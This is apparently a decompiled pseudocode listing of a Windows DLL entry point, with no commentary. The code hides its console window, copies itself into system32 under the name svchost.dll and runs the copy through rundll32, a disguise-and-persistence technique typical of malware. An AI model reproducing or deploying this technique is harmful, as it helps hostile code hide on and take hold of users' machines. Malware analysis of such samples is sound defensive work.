 1 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
2 {
3   FILE *v3; // eax
4   const char *v5; // [esp-8h] [ebp-130h]
5   LPCSTR lpNewFileName; // [esp+0h] [ebp-128h]
6   DWORD LastError; // [esp+8h] [ebp-120h]
7   HMODULE phModule[3]; // [esp+Ch] [ebp-11Ch] BYREF
8   int v9; // [esp+18h] [ebp-110h]
9   HWND hWnd; // [esp+1Ch] [ebp-10Ch]
10   CHAR Filename[260]; // [esp+20h] [ebp-108h] BYREF
11
12   AllocConsole();
13   hWnd = FindWindowA("ConsoleWindowClass", 0);
14   ShowWindow(hWnd, 0);
15   v9 = sub_1000A570();
16   phModule[0] = 0;
17   if ( !GetModuleHandleExA(6u, (LPCSTR)sub_1000A610, phModule) )
18   {
19     LastError = GetLastError();
20     v3 = (FILE *)sub_1000AD77("GetModuleHandle returned %d\n", LastError);
21     fprintf(v3 + 2, v5);
22   }
23   GetModuleFileNameA(phModule[0], Filename, 0x100u);
24   if ( v9 == 2 )
25   {
26     lpNewFileName = "c:\\windows\\system32\\svchost.dll";
27     CopyFileA(Filename, "c:\\windows\\system32\\svchost.dll", 0);
28     phModule[2] = (HMODULE)sub_1000A610((BYTE *)"c:\\windows\\system32\\rundll32.exe c:\\windows\\system32\\svchost.dll");
29   }
30   return sub_1000A4C0(lpNewFileName);
31 }